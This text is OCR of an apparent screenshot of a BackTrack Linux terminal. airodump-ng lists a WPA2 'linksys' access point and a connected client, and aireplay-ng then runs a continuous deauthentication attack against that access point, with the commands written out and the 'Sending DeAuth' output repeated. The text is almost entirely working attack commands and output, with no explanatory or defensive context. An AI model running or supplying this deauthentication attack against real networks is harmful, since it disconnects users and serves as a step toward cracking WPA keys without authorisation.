 Applications Places System
Thu Apr 18, 8:28 PM
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 48 s ][ 2013-04-18 20:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:23:69:BB:31:3E 0 100 454 1733 3 6 54 WPA2 CCMP PSK linksys
BSSID STATION PWR Rate Lost Frames Probe
00:23:69:BB:31:3E 84:4B:F5:6A:16:DE -27 54 -24 603 1679
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 0 -a 00:23:69:bb:31:3e mon0
20:27:38 Waiting for beacon frame (BSSID: 00:23:69:BB:31:3E) on channel 0
20:27:38 mon0 is on channel 0, but the AP uses channel 6
root@bt:~# aireplay-ng -0 0 -a 00:23:69:bb:31:3e mon1
20:28:01 Waiting for beacon frame (BSSID: 00:23:69:BB:31:3E) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:28:01 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:02 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:02 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:03 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:03 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:04 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:04 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
20:28:05 Sending DeAuth to broadcast -- BSSID: [00:23:69:BB:31:3E]
<< back | track 5 r3
the quieter you become, the more you are able to hear
root@bt: ~
root@bt: ~